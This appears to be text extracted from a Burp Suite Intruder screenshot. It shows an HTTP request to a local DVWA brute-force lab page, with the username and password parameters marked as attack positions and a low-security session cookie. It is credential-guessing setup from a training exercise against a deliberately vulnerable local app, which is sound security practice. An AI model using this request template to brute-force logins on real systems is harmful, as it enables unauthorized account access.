 Positions Add § Clear § Auto §
1 GET /vulnerabilities/brute/?username=§12345§&password=§1234§&Login=Login HTTP/1.1
2 Host: localhost:4280
3 sec-ch-ua: "Not=A?Brand";v="24", "Chromium";v="140"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost:4280/vulnerabilities/brute/?username=1234&password=1234&Login=Login
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=a2c43eca00b5070775fbe4668eb18d23; security=low
17 Connection: keep-alive
18
19